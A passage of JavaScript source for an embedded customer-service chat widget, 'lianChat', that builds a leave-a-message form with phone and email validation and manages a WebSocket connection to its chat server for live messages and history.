            var ins_nb_nodeBoard_set = doc.createElement('ins');
            ins_nb_nodeBoard_set.id = 'nb_nodeboard_set_lx';
            ins_nb_nodeBoard_set.className = 'nb-nodeboard-set';
            form_nb_nodeboard_form.append(ins_nb_nodeBoard_set);
            // content
            var ins_nb_nodeBoard_content = doc.createElement('ins');
            ins_nb_nodeBoard_content.id = 'nb-nodeboard-content_lx';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_content);
            var textarea_nb_nodeboard_set_content_js = doc.createElement('textarea');
            textarea_nb_nodeboard_set_content_js.id = 'nb-nodeboard-set-content-js';
            textarea_nb_nodeboard_set_content_js.name = 'content';
            textarea_nb_nodeboard_set_content_js.placeholder = lang('leaveMsg_fromTipsContent');
            textarea_nb_nodeboard_set_content_js.className = 'nb-nodeboard-set-content nb-nodeboard-param';
            ins_nb_nodeBoard_content.append(textarea_nb_nodeboard_set_content_js);
            // user name
            var ins_nb_nodeBoard_name = doc.createElement('ins');
            ins_nb_nodeBoard_name.className = 'nb-nodeboard-name';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_name);
            var ins_icon_name = doc.createElement('ins');
            ins_icon_name.className = 'nb-nodeboard-icon nodeName';
            ins_nb_nodeBoard_name.append(ins_icon_name);
            var input_set_name = doc.createElement('input');
            input_set_name.placeholder = lang('leaveMsg_fromName');
            input_set_name.id = 'nb_nodeboard_set_name_lx';
            input_set_name.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_name.name = 'userName';
            input_set_name.maxLength = 30;
            input_set_name.type = 'text';
            ins_nb_nodeBoard_name.append(input_set_name);
            // phone
            var ins_nb_nodeBoard_phone = doc.createElement('ins');
            ins_nb_nodeBoard_phone.id = 'nb_nodeboard_phone_lx';
            ins_nb_nodeBoard_phone.className = 'nb-nodeboard-name';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_phone);
            var ins_icon_phone = doc.createElement('ins');
            ins_icon_phone.className = 'nb-nodeboard-icon nodePhone';
            ins_nb_nodeBoard_phone.append(ins_icon_phone);
            var input_set_phone = doc.createElement('input');
            input_set_phone.placeholder = lang('leaveMsg_fromPhone');
            input_set_phone.id = 'nb_nodeboard_set_phone';
            input_set_phone.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_phone.name = 'userPhone';
            input_set_phone.maxLength = 30;
            input_set_phone.type = 'text';
            ins_nb_nodeBoard_phone.append(input_set_phone);
            // email
            var ins_nb_nodeBoard_email = doc.createElement('ins');
            ins_nb_nodeBoard_email.id = 'nb_nodeboard_email_lx';
            ins_nb_nodeBoard_email.className = 'nb-nodeboard-name nb-nodeboard-ext-input';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_email);
            var ins_icon_email = doc.createElement('ins');
            ins_icon_email.className = 'nb-nodeboard-icon nodeMail';
            ins_nb_nodeBoard_email.append(ins_icon_email);
            var input_set_email = doc.createElement('input');
            input_set_email.placeholder = lang('leaveMsg_fromEmail');
            input_set_email.id = 'nb_nodeboard_set_email';
            input_set_email.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_email.name = 'userEmail';
            input_set_email.maxLength = 30;
            input_set_email.type = 'text';
            ins_nb_nodeBoard_email.append(input_set_email);
            // state
            var ins_nb_nodeBoard_success = doc.createElement('ins');
            ins_nb_nodeBoard_success.id = 'nb_nodeboard_success_lx';
            ins_nb_nodeBoard_success.className = 'nb-nodeboard-success';
            ins_contain.append(ins_nb_nodeBoard_success);
            var ins_nb_success_box = doc.createElement('ins');
            ins_nb_success_box.className = 'nb-success-box';
            ins_nb_nodeBoard_success.append(ins_nb_success_box);
            var ins_nb_success_icon = doc.createElement('ins');
            ins_nb_success_icon.className = 'nb-success-icon';
            ins_nb_success_box.append(ins_nb_success_icon);
            var ins_nb_node_messagetitle = doc.createElement('ins');
            ins_nb_node_messagetitle.innerText = lang('leaveMsg_tipsTitle');
            ins_nb_node_messagetitle.id = 'nb_node_messagetitle';
            ins_nb_node_messagetitle.className = 'nb-success-title';
            ins_nb_success_box.append(ins_nb_node_messagetitle);
            var ins_nb_node_messagecontent = doc.createElement('ins');
            ins_nb_node_messagecontent.id = 'nb_node_messagecontent';
            ins_nb_node_messagecontent.className = 'nb-success-content';
            ins_nb_success_box.append(ins_nb_node_messagecontent);
            var ins_nb_nodeboard_tips = doc.createElement('ins');
            ins_nb_nodeboard_tips.id = 'nb-nodeboard-tips-js_lx';
            ins_nb_nodeboard_tips.className = 'nb-nodeboard-tips';
            ins_nb_nodeBoard_set.append(ins_nb_nodeboard_tips);
            // btn
            var ins_nb_node_contain = doc.createElement('ins');
            ins_nb_node_contain.id = 'nb_node_contain_lx';
            ins_nb_node_contain.className = 'nb-nodeboard-send';
            ins_contain.append(ins_nb_node_contain);
            var ins_nb_nodeBoard_send = doc.createElement('button');
            ins_nb_nodeBoard_send.id = 'nb_nodeboard_send_lx';
            ins_nb_nodeBoard_send.className = 'nb-nodeboard-send-btn nb-nodeboard-send-btn-0';
            ins_nb_nodeBoard_send.style = 'background-color: #4e6ef2;background-image: none;';
            ins_nb_nodeBoard_send.innerText = lang('leaveMsg_btnSubmit');
            ins_nb_node_contain.append(ins_nb_nodeBoard_send);
            // btn click
            ins_nb_nodeBoard_send.onclick = function () {
                ins_nb_nodeBoard_send.setAttribute('disabled', 'disabled');
                let phone = input_set_phone.value;
                let email = input_set_email.value;
                if (textarea_nb_nodeboard_set_content_js.value == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromContent'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (input_set_name.value == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromName'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (phone == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromPhone'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (email == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromEmail'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else {
                    let pattern_tel = new RegExp("^(\\+\\d{2}-)?0\\d{2,3}-\\d{7,8}$", 'i');
                    let pattern_phone = new RegExp("^1[3456789][0-9]{9}$", 'i');
                    if (!pattern_phone.test(phone) && !pattern_tel.test(phone)) {
                        ins_nb_nodeboard_tips.innerText = (lang('action_format_phone'));
                        ins_nb_nodeBoard_send.removeAttribute('disabled');
                    } else {
                        var innerText = lang('leaveMsg_tipsContent');
                        ins_nb_node_messagecontent.innerText = innerText.replace('lianChat_userName', input_set_name.value);
                        let pattern_mail = new RegExp("^[A-Za-zd0-9]+([-_.][A-Za-zd]+)*@([A-Za-zd]+[-.])+[A-Za-zd]{2,5}$", 'i');
                        if (!pattern_mail.test(email)) {
                            ins_nb_nodeboard_tips.innerText = (lang('action_format_email'));
                            ins_nb_nodeBoard_send.removeAttribute('disabled');
                        } else {
                            apiCheckOfAuth(PKS, ins_nb_nodeboard_tips, lang('leaveMsg_btnSubmit'));
                        }
                    }
                }
                return false;
            }
        }
    }
        , show_nbWebImLightContainer = function () {
        if (is_mobile()) {
            let style;
            if (win.screen.availWidth <= 320) {
                style = 'width:100%;bottom: 10px;right:0px;';
            } else {
                style = PKS.style.m_nbWebImLightContainer + PKS.style.ins_nbWebImLightContainer;
            }
            ins_nbWebImLightContainer.style = style;
        } else {
            ins_nbWebImLightContainer.style = PKS.style.ins_nbWebImLightContainer;
        }
    }
        , show_chat = function () {
        show_nbWebImLightContainer();
        ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle';
        ins_nbWLMessageContainer.style.display = 'block';
        ins_nbWLEditor.style.display = 'block';
        ins_nbWLToolBar.style.display = 'block';
        var title = lang('state_serverOnline');
        ins_nbWLTitle.innerText = title.replace('xxx', PKS.server.name);
        doc.getElementById('nbWebimLightEditor').focus();
        ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
    }
        , show_msg = function () {
        show_nbWebImLightContainer();
        ins_nb_nodeBoard.style.display = 'grid';
        ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle';
    }
        , PKWS = {
        ws: null,
        timer_count: 0,
        //计时器
        interval_timer: null,
        is_online: true,
        is_getMsgOfNew: false,
        myTimer: function () {
            // 定时器具体实现方法
            //TODO 如果超过半小时没有交互，则关闭计时器
            if (this.timer_count >= 1800) {
                clearInterval(this.interval_timer);
            } else {
                this.timer_count += 30;
                this.send('OnlineServer');
                console.log('timer_count', this.timer_count);
            }
        },
        init_start_timer: function () {
            // 设置一个 30秒的轮询监听方法，避免页面关闭
            // 重置计数器
            this.timer_count = 0;
            if (this.interval_timer != null) {
                clearInterval(this.interval_timer);
                this.interval_timer = null;
            }
            this.interval_timer = setInterval(function () {
                PKWS.myTimer();
            }, 30000);
        },
        websocketInit: function () {
            this.ws.onopen = function (e) {
                console.log("连接服务器成功");
                PKWS.send('online');
            }

            this.ws.onclose = function (e) {
                console.log("服务器关闭");
                ins_nbWLTitle.innerText = lang('state_leaveMsg');
            }

            this.ws.onerror = function () {
                console.log("连接出错");
                ins_nbWLTitle.innerText = lang('state_leaveMsg');
            }

            // 这里接受服务器端发过来的消息
            this.ws.onmessage = function (e) {
                // console.log("接收消息", typeof e.data, e.data);
                let json = JSON.parse(e.data);
                if (json.hasOwnProperty('Inquiry')) {
                    switch (json.Inquiry) {
                        case 'online':
                            PKWS.send('OnlineServer');
                            break;
                        case 'noLine':
                            PKS.server.isOnline = false;
                            PKS.server.name = '';
                            PKS.server.id = '';
                            ins_nbWLTitle.innerText = lang('state_leaveMsg');
                            break;
                        case 'onLineServer':
                            PKS.server.isOnline = true;
                            if (json.hasOwnProperty('name')) {
                                PKS.server.name = json.name;
                                if (ins_nbWLMessageContainer.style.display !== 'block') {
                                    ins_nbWLTitle.innerText = lang('state_serverOnline_simple');
                                }
                                if (!PKWS.is_getMsgOfNew) {
                                    // 聊天历史
                                    PKWS.send('getChatMsg', {});
                                }
                            }
                            break;
                        case 'pushMsg':
                            if (json.hasOwnProperty('reply') && json.hasOwnProperty('userName')) {
                                chatbox_server(json.userName, json.time, json.reply);
                            }
                            break;
                        case 'resultMsg':
                            if (json.hasOwnProperty('list')) {
                                var list_json = JSON.parse(json.list);
                                console.log(list_json);
                                for (var listJsonElement of list_json) {
                                    switch (listJsonElement.msg_type) {
                                        case "guest":
                                            chatbox_guest(listJsonElement.time, listJsonElement.reply);
                                            break;
                                        case "server":
                                            if (listJsonElement.hasOwnProperty('reply') && listJsonElement.hasOwnProperty('userName')) {
                                                chatbox_server(listJsonElement.userName, listJsonElement.time, listJsonElement.reply);
                                            }
                                            break;
                                    }
                                }
                            }
                            break;
                    }
                }
            }
        },
        isOnlineCurrUser: function () {
            if (this.ws) {
                if (this.ws.readyState === WebSocket.OPEN) {
                    return true;
                } else {
                    return false;
                }
            } else {
                return false;
            }
        },
        createOrConnectWebSocket: function () {
            if (!this.ws) {
                if (win.WebSocket) {
                    this.ws = new WebSocket('wss://lianchat.pkcms.cn:8001');
                    PKWS.websocketInit();
                }
            } else {
                if (!PKWS.isOnlineCurrUser()) {
                    this.ws = null;
                    PKWS.createOrConnectWebSocket();
                }
            }
            // 开启定时器
            PKWS.init_start_timer();
        },
        send: function (action, params) {
            var params_send = Object.assign(Object.create(null), PKS.guest);
            if (typeof params == "object") {
                params_send = Object.assign(params_send, params);
            }
            var noLine = [WebSocket.CLOSING, WebSocket.CLOSED];
            if (noLine.indexOf(this.ws.readyState) > -1) {
                this.is_online = false;
                clearInterval(this.interval_timer);
            } else {
                this.timer_count = 0;
                this.ws.send(JSON.stringify({action, params: params_send}));
            }
        }
    }
        , lianChat = function () {
    };

    ins_nbWLToggle.onclick = function () {
        console.log(PKS.server.isOnline);
        let is_show = false;

        if (PKS.server.isOnline) {
            // 客服在线
            if (doc.getElementById('nb_nodeboard_lx')) {
                doc.getElementById('nb_nodeboard_lx').remove();
            }
            if (doc.getElementById('nbwlMessageContainer')) {
                is_show = ins_nbWLMessageContainer.style.display === 'block';
                if (is_show) {
                    ins_nbWLTitle.innerText = lang('state_serverOnline_simple');
                    ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                    ins_nbWLMessageContainer.style.display = 'none';
                    ins_nbWLEditor.style.display = 'none';
                    ins_nbWLToolBar.style.display = 'none';
                    ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                } else {
                    show_chat();
                }
            } else {
                view_chat();
                setTimeout(function () {
                    show_chat();
                }, 500);
            }
        } else {
            // 客服不在线
            if (doc.getElementById('nbwlMessageContainer')) {
                ins_nbWLMessageContainer.remove();
                ins_nbWLEditor.remove();
                ins_nbWLToolBar.remove();
            }
            if (doc.getElementById('nb_nodeboard_lx')) {
                is_show = ins_nb_nodeBoard.style.display === 'grid';
                if (is_show) {
                    ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                    ins_nb_nodeBoard.style.display = 'none';
                    ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                } else {
                    show_msg();
                }
            } else {
                view_msg();
                setTimeout(function () {
                    show_msg();
                }, 500);
            }
        }
        if (is_mobile()) {
            ins_newBridge.style.display = is_show ? 'none' : 'block';
        }
    };
    lianChat.prototype.init = function () {
        apiCheckOfNowPage(PKS, function () {
            localLayui();
            if (!doc.getElementById('newBridge_lx')) {
                ins_newBridge.id = 'newBridge_lx';
                ins_newBridge.style.display = is_mobile() ? 'none' : 'block';
                doc.body.append(ins_newBridge);
                // 外框
                ins_nbWebImLightContainer.id = 'nbWebImLightContainer_lx';
                ins_nbWebImLightContainer.className = 'nb-webim-light-windowsos maxMessageContainer';
                ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                ins_newBridge.append(ins_nbWebImLightContainer);
                // 头部状态栏
                var ins_nbWLStatusBar = doc.createElement('ins');
                ins_nbWLStatusBar.id = 'nbwlStatusBar_lx';
                ins_nbWebImLightContainer.append(ins_nbWLStatusBar);
                // 标题
                ins_nbWLTitle.innerText = lang('state_leaveMsg');;
                ins_nbWLTitle.className = 'nb-webim-light-status-bar-title';
                ins_nbWLStatusBar.append(ins_nbWLTitle);
                // 切换
                ins_nbWLToggle.id = 'nbwlToggle_lx';
                ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                ins_nbWLStatusBar.append(ins_nbWLToggle);
                var ins_icon = doc.createElement('ins');
                ins_icon.className = 'nb-webim-light-toggle-icon';
                ins_nbWLToggle.append(ins_icon);
                //PKWS.createOrConnectWebSocket();
            }
        });
    };
    lianChat.prototype.btnRun = function () {
        ins_nbWLToggle.click();
    }
    doc.onkeydown = function (event) {
        var e = event || win.event || arguments.callee.caller.arguments[0];
        if (e && e.keyCode == 13) { // enter 键
            console.log('按回车了');
            if (doc.getElementById('nbwlSendBtn')) {
                chat_msgOfGuest();
            }
        }
    };
    win.lianChat = new lianChat();

}(window, document);
